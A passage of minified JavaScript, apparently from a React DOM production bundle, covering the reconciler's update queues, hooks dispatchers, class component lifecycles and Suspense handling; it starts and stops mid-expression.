2:st=!0}}a.callback!==null&&a.lane!==0&&(e.flags|=64,x=s.effects,x===null?s.effects=[a]:x.push(a))}else v={eventTime:v,lane:x,tag:a.tag,payload:a.payload,callback:a.callback,next:null},h===null?(c=h=v,u=f):h=h.next=v,o|=x;if(a=a.next,a===null){if(a=s.shared.pending,a===null)break;x=a,a=x.next,x.next=null,s.lastBaseUpdate=x,s.shared.pending=null}}while(!0);if(h===null&&(u=f),s.baseState=u,s.firstBaseUpdate=c,s.lastBaseUpdate=h,t=s.shared.interleaved,t!==null){s=t;do o|=s.lane,s=s.next;while(s!==t)}else i===null&&(s.shared.lanes=0);Dt|=o,e.lanes=o,e.memoizedState=f}}function ta(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],s=r.callback;if(s!==null){if(r.callback=null,r=n,typeof s!="function")throw Error(j(191,s));s.call(r)}}}var xr={},He=Nt(xr),rr=Nt(xr),sr=Nt(xr);function Mt(e){if(e===xr)throw Error(j(174));return e}function Wi(e,t){switch(U(sr,t),U(rr,e),U(He,xr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:zl(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=zl(t,e)}A(He),U(He,t)}function mn(){A(He),A(rr),A(sr)}function Ju(e){Mt(sr.current);var t=Mt(He.current),n=zl(t,e.type);t!==n&&(U(rr,e),U(He,n))}function Qi(e){rr.current===e&&(A(He),A(rr))}var B=Nt(0);function ps(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var cl=[];function Ki(){for(var e=0;e<cl.length;e++)cl[e]._workInProgressVersionPrimary=null;cl.length=0}var Vr=et.ReactCurrentDispatcher,dl=et.ReactCurrentBatchConfig,Ft=0,H=null,J=null,te=null,ms=!1,bn=!1,lr=0,a0=0;function ie(){throw Error(j(321))}function Xi(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Ue(e[n],t[n]))return!1;return!0}function Yi(e,t,n,r,s,i){if(Ft=i,H=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Vr.current=e===null||e.memoizedState===null?p0:m0,e=n(r,s),bn){i=0;do{if(bn=!1,lr=0,25<=i)throw Error(j(301));i+=1,te=J=null,t.updateQueue=null,Vr.current=f0,e=n(r,s)}while(bn)}if(Vr.current=fs,t=J!==null&&J.next!==null,Ft=0,te=J=H=null,ms=!1,t)throw Error(j(300));return e}function Gi(){var e=lr!==0;return lr=0,e}function Ae(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return te===null?H.memoizedState=te=e:te=te.next=e,te}function Le(){if(J===null){var e=H.alternate;e=e!==null?e.memoizedState:null}else e=J.next;var t=te===null?H.memoizedState:te.next;if(t!==null)te=t,J=e;else{if(e===null)throw Error(j(310));J=e,e={memoizedState:J.memoizedState,baseState:J.baseState,baseQueue:J.baseQueue,queue:J.queue,next:null},te===null?H.memoizedState=te=e:te=te.next=e}return te}function ir(e,t){return typeof t=="function"?t(e):t}function pl(e){var t=Le(),n=t.queue;if(n===null)throw Error(j(311));n.lastRenderedReducer=e;var r=J,s=r.baseQueue,i=n.pending;if(i!==null){if(s!==null){var o=s.next;s.next=i.next,i.next=o}r.baseQueue=s=i,n.pending=null}if(s!==null){i=s.next,r=r.baseState;var a=o=null,u=null,c=i;do{var h=c.lane;if((Ft&h)===h)u!==null&&(u=u.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),r=c.hasEagerState?c.eagerState:e(r,c.action);else{var f={lane:h,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};u===null?(a=u=f,o=r):u=u.next=f,H.lanes|=h,Dt|=h}c=c.next}while(c!==null&&c!==i);u===null?o=r:u.next=a,Ue(r,t.memoizedState)||(he=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=u,n.lastRenderedState=r}if(e=n.interleaved,e!==null){s=e;do i=s.lane,H.lanes|=i,Dt|=i,s=s.next;while(s!==e)}else s===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function ml(e){var t=Le(),n=t.queue;if(n===null)throw Error(j(311));n.lastRenderedReducer=e;var r=n.dispatch,s=n.pending,i=t.memoizedState;if(s!==null){n.pending=null;var o=s=s.next;do i=e(i,o.action),o=o.next;while(o!==s);Ue(i,t.memoizedState)||(he=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function qu(){}function ec(e,t){var n=H,r=Le(),s=t(),i=!Ue(r.memoizedState,s);if(i&&(r.memoizedState=s,he=!0),r=r.queue,Zi(rc.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||te!==null&&te.memoizedState.tag&1){if(n.flags|=2048,or(9,nc.bind(null,n,r,s,t),void 0,null),ne===null)throw Error(j(349));Ft&30||tc(n,t,s)}return s}function tc(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=H.updateQueue,t===null?(t={lastEffect:null,stores:null},H.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function nc(e,t,n,r){t.value=n,t.getSnapshot=r,sc(t)&&lc(e)}function rc(e,t,n){return n(function(){sc(t)&&lc(e)})}function sc(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Ue(e,n)}catch{return!0}}function lc(e){var t=Je(e,1);t!==null&&De(t,e,1,-1)}function na(e){var t=Ae();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:ir,lastRenderedState:e},t.queue=e,e=e.dispatch=d0.bind(null,H,e),[t.memoizedState,e]}function or(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=H.updateQueue,t===null?(t={lastEffect:null,stores:null},H.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function ic(){return Le().memoizedState}function Wr(e,t,n,r){var s=Ae();H.flags|=e,s.memoizedState=or(1|t,n,void 0,r===void 0?null:r)}function Ms(e,t,n,r){var s=Le();r=r===void 0?null:r;var i=void 0;if(J!==null){var o=J.memoizedState;if(i=o.destroy,r!==null&&Xi(r,o.deps)){s.memoizedState=or(t,n,i,r);return}}H.flags|=e,s.memoizedState=or(1|t,n,i,r)}function ra(e,t){return Wr(8390656,8,e,t)}function Zi(e,t){return Ms(2048,8,e,t)}function oc(e,t){return Ms(4,2,e,t)}function ac(e,t){return Ms(4,4,e,t)}function uc(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function cc(e,t,n){return n=n!=null?n.concat([e]):null,Ms(4,4,uc.bind(null,t,e),n)}function Ji(){}function dc(e,t){var n=Le();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Xi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function pc(e,t){var n=Le();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Xi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function mc(e,t,n){return Ft&21?(Ue(n,t)||(n=yu(),H.lanes|=n,Dt|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,he=!0),e.memoizedState=n)}function u0(e,t){var n=D;D=n!==0&&4>n?n:4,e(!0);var r=dl.transition;dl.transition={};try{e(!1),t()}finally{D=n,dl.transition=r}}function fc(){return Le().memoizedState}function c0(e,t,n){var r=xt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},hc(e))xc(t,n);else if(n=Gu(e,t,n,r),n!==null){var s=de();De(n,e,r,s),gc(n,t,r)}}function d0(e,t,n){var r=xt(e),s={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(hc(e))xc(t,s);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var o=t.lastRenderedState,a=i(o,n);if(s.hasEagerState=!0,s.eagerState=a,Ue(a,o)){var u=t.interleaved;u===null?(s.next=s,Hi(t)):(s.next=u.next,u.next=s),t.interleaved=s;return}}catch{}finally{}n=Gu(e,t,s,r),n!==null&&(s=de(),De(n,e,r,s),gc(n,t,r))}}function hc(e){var t=e.alternate;return e===H||t!==null&&t===H}function xc(e,t){bn=ms=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function gc(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,zi(e,n)}}var fs={readContext:ze,useCallback:ie,useContext:ie,useEffect:ie,useImperativeHandle:ie,useInsertionEffect:ie,useLayoutEffect:ie,useMemo:ie,useReducer:ie,useRef:ie,useState:ie,useDebugValue:ie,useDeferredValue:ie,useTransition:ie,useMutableSource:ie,useSyncExternalStore:ie,useId:ie,unstable_isNewReconciler:!1},p0={readContext:ze,useCallback:function(e,t){return Ae().memoizedState=[e,t===void 0?null:t],e},useContext:ze,useEffect:ra,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Wr(4194308,4,uc.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Wr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Wr(4,2,e,t)},useMemo:function(e,t){var n=Ae();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ae();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=c0.bind(null,H,e),[r.memoizedState,e]},useRef:function(e){var t=Ae();return e={current:e},t.memoizedState=e},useState:na,useDebugValue:Ji,useDeferredValue:function(e){return Ae().memoizedState=e},useTransition:function(){var e=na(!1),t=e[0];return e=u0.bind(null,e[1]),Ae().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=H,s=Ae();if(b){if(n===void 0)throw Error(j(407));n=n()}else{if(n=t(),ne===null)throw Error(j(349));Ft&30||tc(r,t,n)}s.memoizedState=n;var i={value:n,getSnapshot:t};return s.queue=i,ra(rc.bind(null,r,i,e),[e]),r.flags|=2048,or(9,nc.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=Ae(),t=ne.identifierPrefix;if(b){var n=Ke,r=Qe;n=(r&~(1<<32-Fe(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=lr++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=a0++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},m0={readContext:ze,useCallback:dc,useContext:ze,useEffect:Zi,useImperativeHandle:cc,useInsertionEffect:oc,useLayoutEffect:ac,useMemo:pc,useReducer:pl,useRef:ic,useState:function(){return pl(ir)},useDebugValue:Ji,useDeferredValue:function(e){var t=Le();return mc(t,J.memoizedState,e)},useTransition:function(){var e=pl(ir)[0],t=Le().memoizedState;return[e,t]},useMutableSource:qu,useSyncExternalStore:ec,useId:fc,unstable_isNewReconciler:!1},f0={readContext:ze,useCallback:dc,useContext:ze,useEffect:Zi,useImperativeHandle:cc,useInsertionEffect:oc,useLayoutEffect:ac,useMemo:pc,useReducer:ml,useRef:ic,useState:function(){return ml(ir)},useDebugValue:Ji,useDeferredValue:function(e){var t=Le();return J===null?t.memoizedState=e:mc(t,J.memoizedState,e)},useTransition:function(){var e=ml(ir)[0],t=Le().memoizedState;return[e,t]},useMutableSource:qu,useSyncExternalStore:ec,useId:fc,unstable_isNewReconciler:!1};function Re(e,t){if(e&&e.defaultProps){t=V({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Gl(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:V({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Ts={isMounted:function(e){return(e=e._reactInternals)?At(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=de(),s=xt(e),i=Xe(r,s);i.payload=t,n!=null&&(i.callback=n),t=ft(e,i,s),t!==null&&(De(t,e,s,r),Hr(t,e,s))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=de(),s=xt(e),i=Xe(r,s);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=ft(e,i,s),t!==null&&(De(t,e,s,r),Hr(t,e,s))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=de(),r=xt(e),s=Xe(n,r);s.tag=2,t!=null&&(s.callback=t),t=ft(e,s,r),t!==null&&(De(t,e,r,n),Hr(t,e,r))}};function sa(e,t,n,r,s,i,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,o):t.prototype&&t.prototype.isPureReactComponent?!qn(n,r)||!qn(s,i):!0}function yc(e,t,n){var r=!1,s=wt,i=t.contextType;return typeof i=="object"&&i!==null?i=ze(i):(s=ge(t)?It:ue.current,r=t.contextTypes,i=(r=r!=null)?cn(e,s):wt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Ts,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=s,e.__reactInternalMemoizedMaskedChildContext=i),t}function la(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Ts.enqueueReplaceState(t,t.state,null)}function Zl(e,t,n,r){var s=e.stateNode;s.props=n,s.state=e.memoizedState,s.refs={},Vi(e);var i=t.contextType;typeof i=="object"&&i!==null?s.context=ze(i):(i=ge(t)?It:ue.current,s.context=cn(e,i)),s.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(Gl(e,t,i,n),s.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(t=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),t!==s.state&&Ts.enqueueReplaceState(s,s.state,null),ds(e,n,s,r),s.state=e.memoizedState),typeof s.componentDidMount=="function"&&(e.flags|=4194308)}function fn(e,t){try{var n="",r=t;do n+=Bd(r),r=r.return;while(r);var s=n}catch(i){s=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:s,digest:null}}function fl(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function Jl(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var h0=typeof WeakMap=="function"?WeakMap:Map;function vc(e,t,n){n=Xe(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){xs||(xs=!0,ai=r),Jl(e,t)},n}function wc(e,t,n){n=Xe(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var s=t.value;n.payload=function(){return r(s)},n.callback=function(){Jl(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){Jl(e,t),typeof r!="function"&&(ht===null?ht=new Set([this]):ht.add(this));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}function ia(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new h0;var s=new Set;r.set(t,s)}else s=r.get(t),s===void 0&&(s=new Set,r.set(t,s));s.has(n)||(s.add(n),e=z0.bind(null,e,t,n),t.then(e,e))}function oa(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function aa(e,t,n,r,s){return e.mode&1?(e.flags|=65536,e.lanes=s,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Xe(-1,1),t.tag=2,ft(n,t,1))),n.lanes|=1),e)}var x0=et.ReactCurrentOwner,he=!1;function ce(e,t,n,r){t.child=e===null?Yu(t,null,n,r):pn(t,e.child,n,r)}function ua(e,t,n,r,s){n=n.render;var i=t.ref;return ln(t,s),r=Yi(e,t,n,r,i,s),n=Gi(),e!==null&&!he?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,qe(e,t,s)):(b&&n&&Di(t),t.flags|=1,ce(e,t,r,s),t.child)}function ca(e,t,n,r,s){if(e===null){var i=n.type;return typeof i=="function"&&!io(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,jc(e,t,i,r,s)):(e=Yr(n.type,null,r,t,t.mode,s),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&s)){var o=i.memoizedProps;if(n=n.compare,n=n!==null?n:qn,n(o,r)&&e.ref===t.ref)return qe(e,t,s)}return t.flags|=1,e=gt(i,r),e.ref=t.ref,e.return=t,t.child=e}function jc(e,t,n,r,s){if(e!==null){var i=e.memoizedProps;if(qn(i,r)&&e.ref===t.ref)if(he=!1,t.pendingProps=r=i,(e.lanes&s)!==0)e.flags&131072&&(he=!0);else return t.lanes=e.lanes,qe(e,t,s)}return ql(e,t,n,r,s)}function Nc(e,t,n){var r=t.pendingProps,s=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},U(en,ve),ve|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,U(en,ve),ve|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,U(en,ve),ve|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,U(en,ve),ve|=r;return ce(e,t,s,n),t.child}function kc(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function ql(e,t,n,r,s){var i=ge(n)?It:ue.current;return i=cn(t,i),ln(t,s),n=Yi(e,t,n,r,i,s),r=Gi(),e!==null&&!he?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,qe(e,t,s)):(b&&r&&Di(t),t.flags|=1,ce(e,t,n,s),t.child)}function da(e,t,n,r,s){if(ge(n)){var i=!0;is(t)}else i=!1;if(ln(t,s),t.stateNode===null)Qr(e,t),yc(t,n,r),Zl(t,n,r,s),r=!0;else if(e===null){var o=t.stateNode,a=t.memoizedProps;o.props=a;var u=o.context,c=n.contextType;typeof c=="object"&&c!==null?c=ze(c):(c=ge(n)?It:ue.current,c=cn(t,c));var h=n.getDerivedStateFromProps,f=typeof h=="function"||typeof o.getSnapshotBeforeUpdate=="function";f||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==r||u!==c)&&la(t,o,r,c),st=!1;var x=t.memoizedState;o.state=x,ds(t,r,o,s),u=t.memoizedState,a!==r||x!==u||xe.current||st?(typeof h=="function"&&(Gl(t,n,h,r),u=t.memoizedState),(a=st||sa(t,n,a,r,x,u,c))?(f||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4194308)):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),o.props=r,o.state=u,o.context=c,r=a):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{o=t.stateNode,Zu(e,t),a=t.memoizedProps,c=t.type===t.elementType?a:Re(t.type,a),o.props=c,f=t.pendingProps,x=o.context,u=n.contextType,typeof u=="object"&&u!==null?u=ze(u):(u=ge(n)?It:ue.current,u=cn(t,u));var v=n.getDerivedStateFromProps;(h=typeof v=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==f||x!==u)&&la(t,o,r,u),st=!1,x=t.memoizedState,o.state=x,ds(t,r,o,s);var g=t.memoizedState;a!==f||x!==g||xe.current||st?(typeof v=="function"&&(Gl(t,n,v,r),g=t.memoizedState),(c=st||sa(t,n,c,r,x,g,u)||!1)?(h||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,g,u),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,g,u)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=g),o.props=r,o.state=g,o.context=u,r=c):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),r=!1)}return ei(e,t,n,r,i,s)}function ei(e,t,n,r,s,i){kc(e,t);var o=(t.flags&128)!==0;if(!r&&!o)return s&&Go(t,n,!1),qe(e,t,i);r=t.stateNode,x0.current=t;var a=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=pn(t,e.child,null,i),t.child=pn(t,null,a,i)):ce(e,t,a,i),t.memoizedState=r.state,s&&Go(t,n,!0),t.child}function Sc(e){var t=e.stateNode;t.pendingContext?Yo(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Yo(e,t.context,!1),Wi(e,t.containerInfo)}function pa(e,t,n,r,s){return dn(),$i(s),t.flags|=256,ce(e,t,n,r),t.child}var ti={dehydrated:null,treeContext:null,retryLane:0};function ni(e){return{baseLanes:e,cachePool:null,transitions:null}}function Ec(e,t,n){var r=t.pendingProps,s=B.current,i=!1,o=(t.flags&128)!==0,a;if((a=o)||(a=e!==null&&e.memoizedState===null?!1:(s&2)!==0),a?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(s|=1),U(B,s&1),e===null)return Xl(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(o=r.children,e=r.fallback,i?(r=t.mode,i=t.child,o={mode:"hidden",children:o},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=o):i=Os(o,r,0,null),e=Rt(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=ni(n),t.memoizedState=ti,e):qi(t,o));if(s=e.memoizedState,s!==null&&(a=s.dehydrated,a!==null))return g0(e,t,o,r,a,s,n);if(i){i=r.fallback,o=t.mode,s=e.child,a=s.sibling;var u={mode:"hidden",children:r.children};return!(o&1)&&t.child!==s?(r=t.child,r.childLanes=0,r.pendingProps=u,t.deletions=null):(r=gt(s,u),r.subtreeFlags=s.subtreeFlags&14680064),a!==null?i=gt(a,i):(i=Rt(i,o,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,o=e.child.memoizedState,o=o===null?ni(n):{baseLanes:o.baseLanes|n,cachePool:null,transitions:o.transitions},i.memoizedState=o,i.childLanes=e.childLanes&~n,t.memoizedState=ti,r}return i=e.child,e=i.sibling,r=gt(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function qi(e,t){return t=Os({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Rr(e,t,n,r){return r!==null&&$i(r),pn(t,e.child,null,n),e=qi(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function g0(e,t,n,r,s,i,o){if(n)return t.flags&256?(t.flags&=-257,r=fl(Error(j(422))),Rr(e,t,o,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,s=t.mode,r=Os({mode:"visible",children:r.children},s,0,null),i=Rt(i,s,o,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&pn(t,e.child,null,o),t.child.memoizedState=ni(o),t.memoizedState=ti,i);if(!(t.mode&1))return Rr(e,t,o,null);if(s.data==="$!"){if(r=s.nextSibling&&s.nextSibling.dataset,r)var a=r.dgst;return r=a,i=Error(j(419)),r=fl(i,r,void 0),Rr(e,t,o,r)}if(a=(o&e.childLanes)!==0,he||a){if(r=ne,r!==null){switch(o&-o){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}s=s&(r.suspendedLanes|o)?0:s,s!==0&&s!==i.retryLane&&(i.retryLane=s,Je(e,s),De(r,e,s,-1))}return lo(),r=fl(Error(j(421))),Rr(e,t,o,r)}return s.data==="$?"?(t.flags|=128,t.child=e.child,t=L0.bind(null,e),s._reactRetry=t,null):(e=i.treeContext,we=mt(s.nextSibling),je=t,b=!0,Oe=null,e!==null&&(Ee[Ce++]=Qe,Ee[Ce++]=Ke,Ee[Ce++]=Ot,Qe=e.id,Ke=e.overflow,Ot=t),t=qi(t,r.children),t.flags|=4096,t)}function ma(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Yl(e.return,t,n)}function hl(e,t,n,r,s){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:s}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=s)}function Cc(e,t,n){var r=t.pendingProps,s=r.revealOrder,i=r.tail;if(ce(e,t,r.children,n),r=B.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ma(e,n,t);else if(e.tag===19)ma(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(U(B,r),!(t.mode&1))t.memoizedState=null;else switch(s){case"forwards":for(n=t.child,s=null;n!==null;)e=n.alternate,e!==null&&ps(e)===null&&(s=n),n=n.sibling;n=s,n===null?(s=t.child,t.child=null):(s=n.sibling,n.sibling=null),hl(t,!1,s,n,i);break;case"backwards":for(n=null,s=t.child,t.child=null;s!==null;){if(e=s.alternate,e!==null&&ps(e)===null){t.child=s;break}e=s.sibling,s.sibling=n,n=s,s=e}hl(t,!0,n,null,i);break;case"together":hl(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Qr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function qe(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Dt|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(j(153));if(t.child!==null){for(e=t.child,n=gt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=gt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function y0(e,t,n){switch(t.tag){case 3:Sc(t),dn();break;case 5:Ju(t);break;case 1:ge(t.type)&&is(t);break;case 4:Wi(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,s=t.memoizedProps.value;U(us,r._currentValue),r._currentValue=s;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(U(B,B.current&1),t.flags|=128,null):n&t.child.childLanes?Ec(e,t,n):(U(B,B.current&1),e=qe(e,t,n),e!==null?e.sibling:null);U(B,B.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return Cc(e,t,n);t.flags|=128}if(s=t.memoizedState,s!==null&&(s.rendering=null,s.tail=null,s.lastEffect=null),U(B,B.current),r)break;return null;case 22:case 23:return t.lanes=0,Nc(e,t,n)}return qe(e,t,n)}var Pc,ri,_c,zc;Pc=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};ri=function(){};_c=function(e,t,n,r){var s=e.memoizedProps;if(s!==r){e=t.stateNode,Mt(He.current);var i=null;switch(n){case"input":s=El(e,s),r=El(e,r),i=[];break;case"select":s=V({},s,{value:void 0}),r=V({},r,{value:void 